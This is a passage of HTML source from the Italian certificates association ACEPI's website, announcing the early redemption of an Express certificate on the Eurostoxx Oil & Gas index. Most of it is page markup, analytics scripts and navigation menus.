

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acepi.it/it/content/rimborso-anticipato-l%E2%80%99express-su-eurostoxx-oil-gas-de000hv4as91
body_size: 12969
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="it" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="it" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="it" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="it" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="it" dir="ltr" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
  <!-- CookieScript -->
  <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/0d5de6953db2fbb42b6617597b0a0e25.js"></script>
  
  <meta charset="utf-8" />
<meta property="og:url" content="https://acepi.it/it/content/rimborso-anticipato-l%E2%80%99express-su-eurostoxx-oil-gas-de000hv4as91" />
<meta name="description" content="Con riferimento al Certificate Express su Eurostoxx Oil &amp; Gas con ISIN DE000HV4AS91 e codice di negoziazione HV4AS9, emesso il 17/06/2015, si comunica che si è verificato l’evento knock in.Pertanto, il certificato rimborsa anticipatamente un importo pari a 121 euro lordi per certificato." />
<meta property="og:description" content="Con riferimento al Certificate Express su Eurostoxx Oil &amp; Gas con ISIN DE000HV4AS91 e codice di negoziazione HV4AS9, emesso il 17/06/2015, si comunica che si è verificato l’evento knock in.Pertanto, il certificato rimborsa anticipatamente un importo pari a 121 euro lordi per certificato." />
<link rel="shortcut icon" href="https://acepi.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta property="og:site_name" content="Acepi" />
<meta property="og:title" content="Rimborso anticipato per l’Express su Eurostoxx Oil &amp; Gas (DE000HV4AS91)" />
<link rel="canonical" href="/it/content/rimborso-anticipato-l%E2%80%99express-su-eurostoxx-oil-gas-de000hv4as91" />
<link rel="shortlink" href="/it/node/59423" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta property="og:type" content="article" />
  <title>Rimborso anticipato per l’Express su Eurostoxx Oil &amp; Gas (DE000HV4AS91) | Acepi</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://acepi.it/modules/system/system.base.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.spinner.min.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/modules/comment/comment.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_api/date.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_popup/themes/datepicker.1.7.css?szsvcb");
@import url("https://acepi.it/modules/field/theme/field.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/google_cse/google_cse.css?szsvcb");
@import url("https://acepi.it/modules/node/node.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/relation/relation_entity_collector/relation_entity_collector.css?szsvcb");
@import url("https://acepi.it/modules/search/search.css?szsvcb");
@import url("https://acepi.it/modules/user/user.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/views/css/views.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/ctools/css/ctools.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/panels/css/panels.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb");
@import url("https://acepi.it/modules/locale/locale.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/main/src/css/jquery.mmenu.all.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/icomoon/icomoon.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/mmenu/themes/mm-basic/styles/mm-basic.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick-theme.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:500,600&amp;subset=latin" media="all" />
  <script src="https://acepi.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery.once.js?v=1.2"></script>
<script src="https://acepi.it/misc/drupal.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.tabs.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.spinner.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script src="https://acepi.it/sites/default/modules/google_cse/google_cse.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/jquery.textresizer.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/files/languages/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/panels/js/panels.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/google_analytics/googleanalytics.js?szsvcb"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-141776971-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://acepi.it/sites/default/modules/mmenu/js/mmenu.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/hammer/hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/jquery.hammer/jquery.hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/main/src/js/jquery.mmenu.min.all.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/slick/slick.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.cycle.all.js?szsvcb"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","ajaxPageState":{"theme":"acepi14","theme_token":"3mihIru2xT9IHa8noBj5tDRKq2qoOWoPyKkvKoDlVi8","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.tabs.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.spinner.min.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/default\/modules\/nice_menus\/js\/superfish.js":1,"sites\/default\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/default\/modules\/google_cse\/google_cse.js":1,"sites\/default\/modules\/msgutils\/script\/jquery.textresizer.js":1,"sites\/default\/modules\/msgutils\/script\/script.js":1,"public:\/\/languages\/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js":1,"sites\/default\/modules\/panels\/js\/panels.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/default\/modules\/mmenu\/js\/mmenu.js":1,"sites\/all\/libraries\/mmenu\/hammer\/hammer.js":1,"sites\/all\/libraries\/mmenu\/jquery.hammer\/jquery.hammer.js":1,"sites\/all\/libraries\/mmenu\/main\/src\/js\/jquery.mmenu.min.all.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.vticker.js":1,"sites\/default\/themes\/acepi14\/js\/slick\/slick.js":1,"sites\/default\/themes\/acepi14\/js\/script.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.cycle.all.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"misc\/ui\/jquery.ui.spinner.css":1,"modules\/comment\/comment.css":1,"sites\/default\/modules\/date\/date_api\/date.css":1,"sites\/default\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/default\/modules\/google_cse\/google_cse.css":1,"modules\/node\/node.css":1,"sites\/default\/modules\/relation\/relation_entity_collector\/relation_entity_collector.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/default\/modules\/msgutils\/css\/default.css":1,"sites\/default\/modules\/panels\/css\/panels.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus_default.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/mmenu\/main\/src\/css\/jquery.mmenu.all.css":1,"sites\/all\/libraries\/mmenu\/icomoon\/icomoon.css":1,"sites\/default\/modules\/mmenu\/themes\/mm-basic\/styles\/mm-basic.css":1,"sites\/default\/themes\/acepi14\/system.menus.css":1,"sites\/default\/themes\/acepi14\/system.messages.css":1,"sites\/default\/themes\/acepi14\/system.theme.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick-theme.css":1,"sites\/default\/themes\/acepi14\/css\/styles.css":1,"sites\/default\/themes\/acepi14\/css\/styles_new.css":1,"https:\/\/fonts.googleapis.com\/css?family=Dosis:500,600\u0026subset=latin":1}},"googleCSE":{"cx":"","language":"","resultsWidth":600,"domain":"www.google.com"},"msgutils":{"internalprefix":"internal:","internalprefixshow":true,"internalpath":"node\/59423","paginatore_attiva":"0","paginatore_page":null,"paginatore_min":1,"paginatore_max":1,"paginatore_selettore":".node .field-name-body .field-item","paginatore_contenuto_originale":"","paginatore_contenuto_pagine":"","pagebreak":"\u003C!-- pagebreak --\u003E","basket":{"delimiter":"-"},"arg1":"59423"},"nice_menus_options":{"delay":"800","speed":"slow"},"mmenu":{"mmenu_left":{"enabled":"1","title":"Left menu","name":"mmenu_left","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"Menu principale","collapsed":"0","wrap":"0","module":"system","delta":"main-menu"}],"options":{"classes":"mm-basic mm-slide","effects":{"mm-slide":"mm-slide"},"slidingSubmenus":true,"clickOpen":{"open":true,"selector":"#menu-opener-btn"},"counters":{"add":false,"update":true},"dragOpen":{"open":false,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"Copyright \u00a92020","update":true},"header":{"add":true,"content":"","title":"Acepi","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"left","zposition":"front"},"searchfield":{"add":false,"addTo":"menu","search":false,"placeholder":"Cerca","noResults":"No results found.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":"body \u003E div"}},"custom":[],"position":"left"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/it\/content\/rimborso-anticipato-l%E2%80%99express-su-eurostoxx-oil-gas-de000hv4as91":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/default/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  
  <!-- Google tag (gtag.js) - Google Analytics START -->
  	<script async src=https://www.googletagmanager.com/gtag/js?id=UA-224479341-1></script>
  	<script>
  	  window.dataLayer = window.dataLayer || [];
  	  function gtag(){dataLayer.push(arguments);}
  	  gtag('js', new Date());
  	  gtag('config', 'UA-224479341-1');
  	</script>
  <!-- Google tag (gtag.js) - Google Analytics  END  -->

  <!-- Matomo -->
	<script>
	  var _paq = window._paq = window._paq || [];
	  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
	  _paq.push(['trackPageView']);
	  _paq.push(['enableLinkTracking']);
	  (function() {
		var u="https://analytics.message-asp.com/";
		_paq.push(['setTrackerUrl', u+'matomo.php']);
		_paq.push(['setSiteId', '18']);
		var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
		g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
	  })();
	</script>
  <!-- End Matomo Code -->

</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-59423 node-type-notizia i18n-it section-content" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="testata-esterna">
	<div id="testata-contenuto" class="contenitore">
					<a href="/it" title="Home" rel="home" class="header__logo" id="logo"><img src="https://acepi.it/sites/default/themes/acepi14/logo.png" alt="Home" class="header__logo-image" /></a>
				  <div class="region region-testata">
    <div id="block-block-32" class="block block-block first odd">

      
  <button id="menu-opener-btn" class="hamburger hamburger--squeeze" type="button">
  <span class="hamburger-box">
    <span class="hamburger-inner"></span>
  </span>
</button>
</div>
<div id="block-nice-menus-1" class="block block-nice-menus even">

      
  <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu__item menu-680 menuparent  menu-path-node-87 first odd "><a href="/it/content/chi-siamo" class="menu__link">Chi  siamo</a><ul><li class="menu__item menu-684 menuparent  menu-path-node-91 first odd "><a href="/it/content/associati" class="menu__link">Associati</a><ul><li class="menu__item menu-840 menu-path-node-951 first odd "><a href="/it/content/banco-bpm" class="menu__link">Banco BPM</a></li>
<li class="menu__item menu-2338 menu-path-node-339145  even "><a href="/it/content/barclays" class="menu__link">Barclays</a></li>
<li class="menu__item menu-696 menu-path-node-103  odd "><a href="/it/content/bnp-paribas" title="" class="menu__link">BNP Paribas</a></li>
<li class="menu__item menu-2342 menu-path-node-340545  even "><a href="/it/content/borsa-italiana" title="" class="menu__link">Borsa Italiana</a></li>
<li class="menu__item menu-2205 menu-path-node-226609  odd "><a href="/it/content/bper" class="menu__link">BPER</a></li>
<li class="menu__item menu-702 menu-path-node-109  even "><a href="/it/content/fideuram" title="" class="menu__link">Fideuram</a></li>
<li class="menu__item menu-2203 menu-path-node-225637  odd "><a href="/it/content/intermonte" title="" class="menu__link">Intermonte</a></li>
<li class="menu__item menu-694 menu-path-node-101  even "><a href="/it/content/intesa-sanpaolo-spa" title="" class="menu__link">Intesa Sanpaolo</a></li>
<li class="menu__item menu-2201 menu-path-node-225055  odd "><a href="/it/content/leonteq" class="menu__link">Leonteq Securities</a></li>
<li class="menu__item menu-1288 menu-path-node-61004  even "><a href="/it/content/mediobanca" class="menu__link">Mediobanca</a></li>
<li class="menu__item menu-2374 menu-path-node-537306  odd "><a href="/it/content/natixis" class="menu__link">Natixis</a></li>
<li class="menu__item menu-699 menu-path-node-106  even "><a href="/it/content/societe-generale-sa" class="menu__link">Société Générale</a></li>
<li class="menu__item menu-700 menu-path-node-107  odd "><a href="/it/content/unicredit" class="menu__link">UniCredit</a></li>
<li class="menu__item menu-1291 menu-path-node-61198  even "><a href="/it/content/vontobel" class="menu__link">Vontobel</a></li>
<li class="menu__item menu-703 menu-path-node-110  odd "><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="menu__link">AIBE - Associazione fra le Banche Estere in Italia</a></li>
<li class="menu__item menu-704 menu-path-node-111  even "><a href="/it/content/aipb-associazione-italiana-private-banking" class="menu__link">AIPB - Associazione Italiana Private Banking</a></li>
<li class="menu__item menu-2390 menu-path-node-539622  odd last"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="menu__link">AMF ITALIA - Associazione Intermediari Mercati Finanziari</a></li>
</ul></li>
<li class="menu__item menu-685 menu-path-node-92  even "><a href="/it/content/consiglio-di-amministrazione" class="menu__link">CdA</a></li>
<li class="menu__item menu-2321 menu-path-node-316875  odd "><a href="/it/content/comitato-esecutivo" title="" class="menu__link">Comitato Esecutivo</a></li>
<li class="menu__item menu-1698 menu-path-node-113259  even "><a href="/it/content/segretario-generale" title="" class="menu__link">Segretario Generale</a></li>
<li class="menu__item menu-1046 menu-path-node-10249  odd "><a href="/it/content/team" class="menu__link">Team</a></li>
<li class="menu__item menu-1700 menu-path-newsletteracepiit  even "><a href="http://newsletter.acepi.it" title="" class="menu__link">Newsletter</a></li>
<li class="menu__item menu-687 menu-path-node-94  odd "><a href="/it/content/commissioni-tecniche" class="menu__link">Commissioni tecniche</a></li>
<li class="menu__item menu-2225 menu-path-node-284228  even "><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="menu__link">Presidenti delle Commissioni</a></li>
<li class="menu__item menu-713 menu-path-node-120  odd "><a href="/it/content/internazionalizzazione" class="menu__link">Internazionalizzazione</a></li>
<li class="menu__item menu-686 menu-path-node-93  even "><a href="/it/content/decalogo" class="menu__link">Decalogo</a></li>
<li class="menu__item menu-1114 menu-path-node-10248  odd "><a href="/it/content/statuto" class="menu__link">Statuto</a></li>
<li class="menu__item menu-690 menu-path-node-97  even "><a href="/it/content/informazioni-legali" class="menu__link">Informazioni legali</a></li>
<li class="menu__item menu-800 menu-path-node-803  odd "><a href="/it/content/politica-acepi-sui-cookie" class="menu__link">Cookie</a></li>
<li class="menu__item menu-691 menu-path-node-98  even "><a href="/it/content/privacy" class="menu__link">Privacy</a></li>
<li class="menu__item menu-693 menu-path-node-100  odd "><a href="/it/content/credits" class="menu__link">Credits</a></li>
<li class="menu__item menu-692 menu-path-node-99  even last"><a href="/it/content/contatti" class="menu__link">Contatti</a></li>
</ul></li>
<li class="menu__item menu-681 menuparent  menu-path-node-88  even "><a href="/it/content/attivit%C3%A0" class="menu__link">Attività</a><ul><li class="menu__item menu-705 menu-path-node-112 first odd "><a href="/it/content/ricerca" class="menu__link">Ricerca</a></li>
<li class="menu__item menu-707 menuparent  menu-path-node-114  even "><a href="/it/content/education" class="menu__link">Education</a><ul><li class="menu__item menu-716 menu-path-node-123 first odd "><a href="/it/content/cosa-sono-i-certificati" class="menu__link">Cosa sono i certificati</a></li>
<li class="menu__item menu-717 menu-path-node-124  even "><a href="/it/content/i-vantaggi-dei-certificati" class="menu__link">I vantaggi dei certificati</a></li>
<li class="menu__item menu-718 menu-path-node-125  odd "><a href="/it/content/come-usare-i-certificati" class="menu__link">Come usare i certificati</a></li>
<li class="menu__item menu-719 menuparent  menu-path-node-126  even "><a href="/it/content/le-tipologie-di-certificati" class="menu__link">Le tipologie di certificati</a><ul><li class="menu__item menu-791 menuparent  menu-path-node-282 first odd "><a href="/it/content/capitale-protetto" class="menu__link">* Capitale protetto</a><ul><li class="menu__item menu-1344 menu-path-node-75594 first odd "><a href="/it/content/equity-protection" title="Equity Protection" class="menu__link">Equity Protection</a></li>
<li class="menu__item menu-790 menu-path-node-271  even "><a href="/it/content/digitali" class="menu__link">Digitali</a></li>
<li class="menu__item menu-775 menu-path-node-167  odd "><a href="/it/content/express-protection" class="menu__link">Express Protection</a></li>
<li class="menu__item menu-756 menu-path-node-166  even "><a href="/it/content/butterfly" class="menu__link">Butterfly</a></li>
<li class="menu__item menu-757 menu-path-node-168  odd last"><a href="/it/content/double-win" class="menu__link">Double Win</a></li>
</ul></li>
<li class="menu__item menu-728 menuparent  menu-path-node-135  even "><a href="/it/content/capitale-condizionatamente-protetto" class="menu__link">* Capitale cond. protetto</a><ul><li class="menu__item menu-772 menu-path-node-164 first odd "><a href="/it/content/airbag" class="menu__link">Airbag</a></li>
<li class="menu__item menu-760 menu-path-node-165  even "><a href="/it/content/bonus" class="menu__link">Bonus</a></li>
<li class="menu__item menu-761 menu-path-node-169  odd "><a href="/it/content/cash-collect" class="menu__link">Cash Collect</a></li>
<li class="menu__item menu-762 menu-path-node-171  even "><a href="/it/content/express" class="menu__link">Express</a></li>
<li class="menu__item menu-764 menu-path-node-172  odd "><a href="/it/content/outperformance-condizionatamente-protetti" class="menu__link">Outperformance Cond. Protetti</a></li>
<li class="menu__item menu-763 menu-path-node-173  even last"><a href="/it/content/twin-win" class="menu__link">TwinWin</a></li>
</ul></li>
<li class="menu__item menu-729 menuparent  menu-path-node-136  odd "><a href="/it/content/capitale-non-protetto" class="menu__link">* Capitale non protetto</a><ul><li class="menu__item menu-777 menu-path-node-174 first odd "><a href="/it/content/benchmark" title="" class="menu__link">Benchmark/Tracker</a></li>
<li class="menu__item menu-778 menu-path-node-175  even "><a href="/it/content/discount" class="menu__link">Discount</a></li>
<li class="menu__item menu-779 menu-path-node-176  odd last"><a href="/it/content/outperformance" class="menu__link">Outperformance</a></li>
</ul></li>
<li class="menu__item menu-776 menuparent  menu-path-node-137  even last"><a href="/it/content/leva" class="menu__link">* A leva</a><ul><li class="menu__item menu-789 menu-path-node-186 first odd "><a href="/it/content/leva-fissa" class="menu__link">Leva Fissa</a></li>
<li class="menu__item menu-788 menu-path-node-185  even last"><a href="/it/content/leva-dinamica" class="menu__link">Leva Dinamica</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu-720 menu-path-node-127  odd "><a href="/it/content/le-variabili-gioco" class="menu__link">Le variabili in gioco</a></li>
<li class="menu__item menu-722 menu-path-node-129  even "><a href="/it/content/faq" class="menu__link">FAQ</a></li>
<li class="menu__item menu-724 menu-path-node-131  odd last"><a href="/it/content/bibliografia" class="menu__link">Bibliografia</a></li>
</ul></li>
<li class="menu__item menu-1216 menuparent  menu-path-node-48822  odd "><a href="/it/content/formazione-online-gratuita" title="Corsi di formazione ACEPI accreditati EFPA e CFA" class="menu__link">Formazione gratuita</a><ul><li class="menu__item menu-2215 menu-path-node-241762 first odd "><a href="/it/content/calendario-corsi-efpacfa-2026" class="menu__link">Calendario Corsi EFPA/CFA 2026</a></li>
